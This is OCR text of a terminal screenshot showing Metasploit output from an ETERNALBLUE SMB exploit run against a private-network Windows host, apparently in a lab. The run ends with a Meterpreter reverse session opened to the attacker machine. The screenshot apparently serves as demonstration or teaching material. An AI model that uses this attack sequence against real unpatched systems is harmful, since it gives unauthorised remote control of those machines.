 Applications Places Terminal Sat 10:12 1 bg
*(Untitled)
Kali
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.233.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.130:445 - Starting non-paged pool grooming
[+] 192.168.233.130:445 - Sending SMBv2 buffers
[+] 192.168.233.130:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 192.168.233.130:445 - Sending final SMBv2 buffers.
[*] 192.168.233.130:445 - Sending last fragment of exploit packet!
[*] 192.168.233.130:445 - Receiving response from exploit packet
[+] 192.168.233.130:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.233.130:445 - Sending egg to corrupted connection.
[*] 192.168.233.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.233.130
[*] Meterpreter session 2 opened (192.168.233.134:4444 -> 192.168.233.130:49180)
at 2017-07-01 10:12:43 +0100
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
meterpreter > в този случай си о